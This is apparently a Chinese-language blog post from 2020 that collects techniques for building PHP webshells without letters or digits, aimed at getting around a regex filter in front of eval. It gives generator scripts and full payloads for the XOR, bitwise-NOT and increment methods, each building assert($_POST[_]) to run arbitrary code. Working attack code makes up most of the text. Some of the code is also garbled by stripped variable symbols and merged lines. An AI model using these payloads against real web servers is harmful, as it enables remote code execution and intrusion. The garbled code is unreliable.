# 无字母数字webshell总结

Von's Blog     2020-08-14   15555 words    & views

# 写在前面

<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) { eval($_GET['shell']);
}


# 基础知识

## PHP中的异或

<?php
echo "5"^"Z";
?>


<?php
function o(){
echo "Hello,Von";
}
$_++;$__= "5" ^ "Z";
$__(); ?>  结果将能够成功输出”Hello,Von”,我们来看一下执行的原理。 •$_++对_变量进行了自增操作,由于我们没有定义_的值,PHP会给_赋一个默认值NULL==0,由此我们可以看出,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字
• $__= “5” ^ “Z”这步我们上面已经见过了,将会赋给__这个变量一个值”o” • 由于PHP的动态语言特性,PHP允许我们将字符串当成函数来处理,因此在这里面的$__()就相当于调用了o()

## PHP中的取反

>>> print("卢".encode("utf8"))
b'\xe5\x8d\xa2'

<?php
$_="卢"; print(~($_{1}));
print(~"\x8d");
// 输出rr

上面两个输出是相同的原因是因为里面$_{1}就是\x8d，至于为什么对\x8d进行取反就能得到r，具体原理解释起来涉及到取反、补码、十六进制编码等的相关知识，就略过不表了。(建议回去复习计组) 总之我们就需要知道，对于一个汉字进行~($x{0})或~($x{1})或~($x{2})的操作，可以得到某个ASCII码的字符值


## PHP5和PHP7的区别

• PHP5中，assert()是一个函数，我们可以用$_=assert;$_()这样的形式来执行代码。但在PHP7中，assert()变成了一个和eval()一样的语言结构，不再支持上面那种调用方法。(不过貌似这点存疑，我在PHP7.1中确实不允许再使用这种调用方法了，但是网上有人貌似在PHP7.0.12下还能这样调用，可能是7.1及以上不行??)
echo $_;  成功执行命令如果我们利用上面短标签的写法，可以把代码简写为: <?= whoami?>  # 方法解析 基本所有的思路都是利用无字符构造出相关字符如assert,来进行执行函数。 ## 方法一 方法一就是利用我们上面提到的关于异或的知识, 我给出一个POC: <?php$shell = "assert";
$result1 = "";$result2 = "";
for($num=0;$num<=strlen($shell);$num++)
{
for($x=33;$x<=126;$x++) { if(judge(chr($x)))
{
for($y=33;$y<=126;$y++) { if(judge(chr($y)))
{
$f = chr($x)^chr($y); if($f == $shell[$num])
{
$result1 .= chr($x);
$result2 .= chr($y);
break 2;
}
}
}
}
}
}
echo $result1; echo "<br>"; echo$result2;

function judge($c) { if(!preg_match('/[a-z0-9]/is',$c))
{
return true;
}
return false;
}


<?php
$_ = "!((%)("^"@[[@[\\"; //构造出assert$__ = "!+/(("^"~{{|";   //构造出_POST
$___ = $$__; //___ = _POST _(___[_]); //assert(_POST[_]);  代入此题的环境，可以看到，成功执行命令需要注意的是，由于我们的Payload中含有一些特殊字符，我们我们需要对Payload进行一次URL编码。 ## 方法二 方法二就是利用取反的原理，对汉字取反获得字符。我给出一个POC,从3000+个汉字中获得通过取反得到assert。 <?php header("Content-type:text/html;charset=utf-8"); shell = "assert"; result = ""; arr =array(); word = "一乙二十丁厂七卜人入八九几儿了力乃刀又三于干亏士工土才寸下大丈与万上小口巾山千乞川亿个勺久凡及夕丸么广亡门义之尸弓己已子卫也女飞刃习叉马乡丰王井开夫天无元专云扎艺 木五支厅不太犬区历尤友匹车巨牙屯比互切瓦止少日中冈贝内水见午牛手毛气升长仁什片仆化仇币仍仅斤爪反介父从今凶分乏公仓月氏勿欠风丹匀乌凤勾文六方火为斗忆订计户认心尺引 丑巴孔队办以允予劝双书幻玉刊示末未击打巧正扑扒功扔去甘世古节本术可丙左厉右石布龙平灭轧东卡北占业旧帅归且旦目叶甲申叮电号田由史只央兄叼叫另叨叹四生失禾丘付仗代仙们 仪白仔他斥瓜乎丛令用甩印乐句匆册犯外处冬鸟务包饥主市立闪兰半汁汇头汉宁穴它讨写让礼训必议讯记永司尼民出辽奶奴加召皮边发孕圣对台矛纠母幼丝式刑动扛寺吉扣考托老执巩圾 扩扫地扬场耳共芒亚芝朽朴机权过臣再协西压厌在有百存而页匠夸夺灰达列死成夹轨邪划迈毕至此贞师尘尖劣光当早吐吓虫曲团同吊吃因吸吗屿帆岁回岂刚则肉网年朱先丢舌竹迁乔伟传 乒乓休伍伏优伐延件任伤价份华仰仿伙伪自血向似后行舟全会杀合兆企众爷伞创肌朵杂危旬旨负各名多争色壮冲冰庄庆亦刘齐交次衣产决充妄闭问闯羊并关米灯州汗污江池汤忙兴宇守宅 字安讲军许论农讽设访寻那迅尽导异孙阵阳收阶阴防奸如妇好她妈戏羽观欢买红纤级约纪驰巡寿弄麦形进戒吞远违运扶抚坛技坏扰拒找批扯址走抄坝贡攻赤折抓扮抢孝均抛投坟抗坑坊抖 护壳志扭块声把报却劫芽花芹芬苍芳严芦劳克苏杆杠杜材村杏极李杨求更束豆两丽医辰励否还歼来连步坚旱盯呈时吴助县里呆园旷围呀吨足邮男困吵串员听吩吹呜吧吼别岗帐财针钉告我 乱利秃秀私每兵估体何但伸作伯伶佣低你住位伴身皂佛近彻役返余希坐谷妥含邻岔肝肚肠龟免狂犹角删条卵岛迎饭饮系言冻状亩况床库疗应冷这序辛弃冶忘闲间闷判灶灿弟汪沙汽沃泛沟 没沈沉怀忧快完宋宏牢究穷灾良证启评补初社识诉诊词译君灵即层尿尾迟局改张忌际陆阿陈阻附妙妖妨努忍劲鸡驱纯纱纳纲驳纵纷纸纹纺驴纽奉玩环武青责现表规抹拢拔拣担坦押抽拐拖 拍者顶拆拥抵拘势抱垃拉拦拌幸招坡披拨择抬其取苦若茂苹苗英范直茄茎茅林枝杯柜析板松枪构杰述枕丧或画卧事刺枣雨卖矿码厕奔奇奋态欧垄妻轰顷转斩轮软到非叔肯齿些虎虏肾贤尚 旺具果味昆国昌畅明易昂典固忠咐呼鸣咏呢岸岩帖罗帜岭凯败贩购图钓制知垂牧物乖刮秆和季委佳侍供使例版侄侦侧凭侨佩货依的迫质欣征往爬彼径所舍金命斧爸采受乳贪念贫肤肺肢肿 胀朋股肥服胁周昏鱼兔狐忽狗备饰饱饲变京享店夜庙府底剂郊废净盲放刻育闸闹郑券卷单炒炊炕炎炉沫浅法泄河沾泪油泊沿泡注泻泳泥沸波泼泽治怖性怕怜怪学宝宗定宜审宙官空帘实试 郎诗肩房诚衬衫视话诞询该详建肃录隶居届刷屈弦承孟孤陕降限妹姑姐姓始驾参艰线练组细驶织终驻驼绍经贯奏春帮珍玻毒型挂封持项垮挎城挠政赴赵挡挺括拴拾挑指垫挣挤拼挖按挥挪 某甚革荐巷带草茧茶荒茫荡荣故胡南药标枯柄栋相查柏柳柱柿栏树要咸威歪研砖厘厚砌砍面耐耍牵残殃轻鸦皆背战点临览竖省削尝是盼眨哄显哑冒映星昨畏趴胃贵界虹虾蚁思蚂虽品咽骂 哗咱响哈咬咳哪炭峡罚贱贴骨钞钟钢钥钩卸缸拜看矩怎牲选适秒香种秋科重复竿段便俩贷顺修保促侮俭俗俘信皇泉鬼侵追俊盾待律很须叙剑逃食盆胆胜胞胖脉勉狭狮独狡狱狠贸怨急饶蚀 饺饼弯将奖哀亭亮度迹庭疮疯疫疤姿亲音帝施闻阀阁差养美姜叛送类迷前首逆总炼炸炮烂剃洁洪洒浇浊洞测洗活派洽染济洋洲浑浓津恒恢恰恼恨举觉宣室宫宪突穿窃客冠语扁袄祖神祝误 诱说诵垦退既屋昼费陡眉孩除险院娃姥姨姻娇怒架贺盈勇怠柔垒绑绒结绕骄绘给络骆绝绞统耕耗艳泰珠班素蚕顽盏匪捞栽捕振载赶起盐捎捏埋捉捆捐损都哲逝捡换挽热恐壶挨耻耽恭莲莫 荷获晋恶真框桂档桐株桥桃格校核样根索哥速逗栗配翅辱唇夏础破原套逐烈殊顾轿较顿毙致柴桌虑监紧党晒眠晓鸭晃晌晕蚊哨哭恩唤啊唉罢峰圆贼贿钱钳钻铁铃铅缺氧特牺造乘敌秤租积 秧秩称秘透笔笑笋债借值倚倾倒倘俱倡候俯倍倦健臭射躬息徒徐舰舱般航途拿爹爱颂翁脆脂胸胳脏胶脑狸狼逢留皱饿恋桨浆衰高席准座脊症病疾疼疲效离唐资凉站剖竞部旁旅畜阅羞瓶拳 粉料益兼烤烘烦烧烛烟递涛浙涝酒涉消浩海涂浴浮流润浪浸涨烫涌悟悄悔悦害宽家宵宴宾窄容宰案请朗诸读扇袜袖袍被祥课谁调冤谅谈谊剥恳展剧屑弱陵陶陷陪娱娘通能难预桑绢绣验继 球理捧堵描域掩捷排掉堆推掀授教掏掠培接控探据掘职基著勒黄萌萝菌菜萄菊萍菠营械梦梢梅检梳梯桶救副票戚爽聋袭盛雪辅辆虚雀堂常匙晨睁眯眼悬野啦晚啄距跃略蛇累唱患唯崖崭崇 圈铜铲银甜梨犁移笨笼笛符第敏做袋悠偿偶偷您售停偏假得衔盘船斜盒鸽悉欲彩领脚脖脸脱象够猜猪猎猫猛馅馆凑减毫麻痒痕廊康庸鹿盗章竟商族旋望率着盖粘粗粒断剪兽清添淋淹渠渐 混渔淘液淡深婆梁渗情惜惭悼惧惕惊惨惯寇寄宿窑密谋谎祸谜逮敢屠弹随蛋隆隐婚婶颈绩绪续骑绳维绵绸绿琴斑替款堪搭塔越趁趋超提堤博揭喜插揪搜煮援裁搁搂搅握揉斯期欺联散惹葬 葛董葡敬葱落朝辜葵棒棋植森椅椒棵棍棉棚棕惠惑逼厨厦硬确雁殖裂雄暂雅辈悲紫辉敞赏掌晴暑最量喷晶喇遇喊景践跌跑遗蛙蛛蜓喝喂喘喉幅帽赌赔黑铸铺链销锁锄锅锈锋锐短智毯鹅剩 稍程稀税筐等筑策筛筒答筋筝傲傅牌堡集焦傍储奥街惩御循艇舒番释禽腊脾腔鲁猾猴然馋装蛮就痛童阔善羡普粪尊道曾焰港湖渣湿温渴滑湾渡游滋溉愤慌惰愧愉慨割寒富窜窝窗遍裕裤裙 谢谣谦属屡强粥疏隔隙絮嫂登缎缓编骗缘瑞魂肆摄摸填搏塌鼓摆携搬摇搞塘摊蒜勤鹊蓝墓幕蓬蓄蒙蒸献禁楚想槐榆楼概赖酬感碍碑碎碰碗碌雷零雾雹输督龄鉴睛睡睬鄙愚暖盟歇暗照跨跳 跪路跟遣蛾蜂嗓置罪罩错锡锣锤锦键锯矮辞稠愁筹签简毁舅鼠催傻像躲微愈遥腰腥腹腾腿触解酱痰廉新韵意粮数煎塑慈煤煌满漠源滤滥滔溪溜滚滨粱滩慎誉塞谨福群殿辟障嫌嫁叠缝缠静 碧璃墙撇嘉摧截誓境摘摔聚蔽慕暮蔑模榴榜榨歌遭酷酿酸磁愿需弊裳颗嗽蜻蜡蝇蜘赚锹锻舞稳算箩管僚鼻魄貌膜膊膀鲜疑馒裹敲豪膏遮腐瘦辣竭端旗精歉熄熔漆漂漫滴演漏慢寨赛察蜜谱 嫩翠熊凳骡缩慧撕撒趣趟撑播撞撤增聪鞋蕉蔬横槽樱橡飘醋醉震霉瞒题暴瞎影踢踏踩踪蝶蝴嘱墨镇靠稻黎稿稼箱箭篇僵躺僻德艘膝膛熟摩颜毅糊遵潜潮懂额慰劈操燕薯薪薄颠橘整融醒餐 嘴蹄器赠默镜赞篮邀衡膨雕磨凝辨辩糖糕燃澡激懒壁避缴戴擦鞠藏霜霞瞧蹈螺穗繁辫赢糟糠燥臂翼骤鞭覆蹦镰翻鹰警攀蹲颤瓣爆疆壤耀躁嚼嚷籍魔灌蠢霸露囊罐匕刁丐歹戈夭仑讥冗邓艾 夯凸卢叭叽皿凹囚矢乍尔冯玄邦迂邢芋芍吏夷吁吕吆屹廷迄臼仲伦伊肋旭匈凫妆亥汛讳讶讹讼诀弛阱驮驯纫玖玛韧抠扼汞扳抡坎坞抑拟抒芙芜苇芥芯芭杖杉巫杈甫匣轩卤肖吱吠呕呐吟呛 吻吭邑囤吮岖牡佑佃伺囱肛肘甸狈鸠彤灸刨庇吝庐闰兑灼沐沛汰沥沦汹沧沪忱诅诈罕屁坠妓姊妒纬玫卦坷坯拓坪坤拄拧拂拙拇拗茉昔苛苫苟苞茁苔枉枢枚枫杭郁矾奈奄殴歧卓昙哎咕呵咙 呻啰咒咆咖帕账贬贮氛秉岳侠侥侣侈卑刽刹肴觅忿瓮肮肪狞庞疟疙疚卒氓炬沽沮泣泞泌沼怔怯宠宛衩祈诡帚屉弧弥陋陌函姆虱叁绅驹绊绎契贰玷玲珊拭拷拱挟垢垛拯荆茸茬荚茵茴荞荠荤 荧荔栈柑栅柠枷勃柬砂泵砚鸥轴韭虐昧盹咧昵昭盅勋哆咪哟幽钙钝钠钦钧钮毡氢秕俏俄俐侯徊衍胚胧胎狰饵峦奕咨飒闺闽籽娄烁炫洼柒涎洛恃恍恬恤宦诫诬祠诲屏屎逊陨姚娜蚤骇耘耙秦 匿埂捂捍袁捌挫挚捣捅埃耿聂荸莽莱莉莹莺梆栖桦栓桅桩贾酌砸砰砾殉逞哮唠哺剔蚌蚜畔蚣蚪蚓哩圃鸯唁哼唆峭唧峻赂赃钾铆氨秫笆俺赁倔殷耸舀豺豹颁胯胰脐脓逛卿鸵鸳馁凌凄衷郭斋 疹紊瓷羔烙浦涡涣涤涧涕涩悍悯窍诺诽袒谆祟恕娩骏琐麸琉琅措捺捶赦埠捻掐掂掖掷掸掺勘聊娶菱菲萎菩萤乾萧萨菇彬梗梧梭曹酝酗厢硅硕奢盔匾颅彪眶晤曼晦冕啡畦趾啃蛆蚯蛉蛀唬唾 啤啥啸崎逻崔崩婴赊铐铛铝铡铣铭矫秸秽笙笤偎傀躯兜衅徘徙舶舷舵敛翎脯逸凰猖祭烹庶庵痊阎阐眷焊焕鸿涯淑淌淮淆渊淫淳淤淀涮涵惦悴惋寂窒谍谐裆袱祷谒谓谚尉堕隅婉颇绰绷综绽 缀巢琳琢琼揍堰揩揽揖彭揣搀搓壹搔葫募蒋蒂韩棱椰焚椎棺榔椭粟棘酣酥硝硫颊雳翘凿棠晰鼎喳遏晾畴跋跛蛔蜒蛤鹃喻啼喧嵌赋赎赐锉锌甥掰氮氯黍筏牍粤逾腌腋腕猩猬惫敦痘痢痪竣翔 奠遂焙滞湘渤渺溃溅湃愕惶寓窖窘雇谤犀隘媒媚婿缅缆缔缕骚瑟鹉瑰搪聘斟靴靶蓖蒿蒲蓉楔椿楷榄楞楣酪碘硼碉辐辑频睹睦瞄嗜嗦暇畸跷跺蜈蜗蜕蛹嗅嗡嗤署蜀幌锚锥锨锭锰稚颓筷魁衙 腻腮腺鹏肄猿颖煞雏馍馏禀痹廓痴靖誊漓溢溯溶滓溺寞窥窟寝褂裸谬媳嫉缚缤剿赘熬赫蔫摹蔓蔗蔼熙蔚兢榛榕酵碟碴碱碳辕辖雌墅嘁踊蝉嘀幔镀舔熏箍箕箫舆僧孵瘩瘟彰粹漱漩漾慷寡寥 谭褐褪隧嫡缨撵撩撮撬擒墩撰鞍蕊蕴樊樟橄敷豌醇磕磅碾憋嘶嘲嘹蝠蝎蝌蝗蝙嘿幢镊镐稽篓膘鲤鲫褒瘪瘤瘫凛澎潭潦澳潘澈澜澄憔懊憎翩褥谴鹤憨履嬉豫缭撼擂擅蕾薛薇擎翰噩橱橙瓢蟥 霍霎辙冀踱蹂蟆螃螟噪鹦黔穆篡篷篙篱儒膳鲸瘾瘸糙燎濒憾懈窿缰壕藐檬檐檩檀礁磷了瞬瞳瞪曙蹋蟋蟀嚎赡镣魏簇儡徽爵朦臊鳄糜癌懦豁臀藕藤瞻嚣鳍癞瀑襟璧戳攒孽蘑藻鳖蹭蹬簸簿蟹 靡癣羹鬓攘蠕巍鳞糯譬霹躏髓蘸镶瓤矗"; function mb_str_split( string ) { return preg_split('/(?<!^)(?!)/u', string ); } foreach (mb_str_split(word) as c) { arr[] = c; } for (x=0;x<strlen(shell);x++) { for (y=0;y<count(arr);y++) { k = arr[y]; if (shell[x] == ~(k{1})) { result .= k; break; } } } echo result;  根据上面这个POC，我们可以知道，由”极区区皮十勺”可以得到”assert”;由”寸小欠立”可以得到”POST”可以得到一个exp： <?php _++; //得到1，此时_=1 __ = "极"; ___ = ~(__{_}); //得到a，此时___="a" __ = "区"; ___ .= ~(__{_}); //得到s，此时___="as" ___ .= ~(__{_}); //此时___="ass" __ = "皮"; ___ .= ~(__{_}); //得到e，此时___="asse" __ = "十"; ___ .= ~(__{_}); //得到r，此时___="asser" __ = "勺"; ___ .= ~(__{_}); //得到t，此时___="assert" ____ = '_'; //____='_' __ = "寸"; ____ .= ~(__{_}); //得到P，此时____="_P" __ = "小"; ____ .= ~(__{_}); //得到O，此时____="_PO" __ = "欠"; ____ .= ~(__{_}); //得到S，此时____="_POS" __ = "立"; ____ .= ~(__{_}); //得到T，此时____="_POST" _ =$$____; //$_ = $_POST$___($_[_]); //assert($_POST[_])成功执行命令，不过由于相同的原因，我们需要对exp进行URL编码才能正常使用。

$__ = "欠";$____ .= ~($__{$_});


$____ .= ~("欠"{$_});


### 升级版

$_="卢"; print(~($_{1}));
print(~"\x8d");


def get(shell):
hexbit=''.join(map(lambda x: hex(~(-(256-ord(x)))),shell))
hexbit = hexbit.replace('0x','%')
print(hexbit)

get('assert')
get('_POST')


<?php
$_ = ~"%9e%8c%8c%9a%8d%8b"; //得到assert，此时$_="assert"
$__ = ~"%a0%af%b0%ac%ab"; //得到_POST，此时$__="_POST"
$___ = $$__; //___=_POST _(___[_]); //assert(_POST[_])注意到这里”assert”和”_POST”都用的URL编码表示，如果直接以\x9e\x8c\x8c\x9a\x8d\x8b这种UTF-8字符表示，并不能识别出为UTF-8字符，而是会被识别为英文+数字的字符串。 ## 方法三 这种方法主要就是利用自增自减。 "A"++ ==> "B" "B"++ ==> "C"  也就是说，如果我们能够得到”A”，那么我们就能通过自增自减，得到所有的字母。 那么问题就转化为怎么得到一个字符”A”。在PHP中，如果强制连接数组和字符串的话，数组将被转换成字符串，其值为”Array”。再取这个字符串的第一个字母，就可以获得”A”。 <?php a = ''.[]; var_dump(a);故有payload: <?php _=[].''; //得到"Array" ___ = _[__]; //得到"A"，__没有定义，默认为False也即0，此时___="A" __ = ___; //__="A" _ = ___; //_="A" __++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++; //得到"S"，此时__="S" ___ .= __; //___="AS" ___ .= __; //___="ASS" __ = _; //__="A" __++;__++;__++;__++; //得到"E"，此时__="E" ___ .= __; //___="ASSE" __++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__;__++; //得到"R"，此时__="R" ___ .= __; //___="ASSER" __++;__++; //得到"T"，此时__="T" ___ .= __; //___="ASSERT" __ = _; //__="A" ____ = "_"; //____="_" __++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++; //得到"P"，此时__="P" ____ .= __; //____="_P" __ = _; //__="A" __++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++;__++; //得到"O"，此时__="O" ____ .= __; //____="_PO" __++;__++;__++;__++; //得到"S"，此时__="S" ____ .= __; //____="_POS" __++; //得到"T"，此时__="T" ____ .= __; //____="_POST" _ =$$____; //$_=$_POST$___($_[_]); 